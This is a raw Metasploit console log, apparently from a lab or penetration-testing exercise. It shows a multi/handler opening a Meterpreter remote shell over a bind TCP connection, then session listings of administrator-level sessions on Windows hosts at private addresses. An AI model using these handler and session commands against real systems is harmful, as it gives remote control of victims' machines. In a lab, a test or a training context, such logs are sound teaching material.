 msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.1.130:6666
[*] Sending stage (180291 bytes) to 10.10.1.130
[*] Meterpreter session 3 opened (127.0.0.1 → 10.10.1.130:6666) at 2021-05-30 08:27:39 -0400
meterpreter > background
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
2         meterpreter x86/windows  WIN-FHOQSB51A6Q\Administrator @ WIN-FHOQSB51A6Q  192.168.2.218:
4444 → 192.168.2.114:52134 (192.168.2.114)
3         meterpreter x86/windows  ATTACK\administrator @ OA                        127.0.0.1 → 1
0.10.1.130:6666 (10.10.1.130)
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
2         meterpreter x86/windows  WIN-FHOQSB51A6Q\Administrator @ WIN-FHOQSB51A6Q  192.168.2.218:4444 → 192.168.2.114:52134 (
192.168.2.114)
3         meterpreter x86/windows  ATTACK\administrator @ OA                        127.0.0.1 → 10.10.1.130:6666 (10.10.1.130)
msf5 exploit(multi/handler) >